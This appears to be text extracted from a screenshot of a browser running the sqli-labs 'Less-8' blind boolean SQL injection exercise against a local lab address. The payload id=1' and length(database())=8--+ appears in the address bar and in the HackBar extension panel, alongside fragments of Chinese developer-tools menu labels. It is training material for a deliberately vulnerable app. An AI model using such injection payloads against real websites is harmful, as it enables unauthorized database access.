 Less-8 Blind- Boolian- Single Quo
Get the pikachu
192.168.59.150/sqli/Less-8/?id=1' and length(database())=8--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.59.150/sqli/Less-8/?id=1' and length(database())=8--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All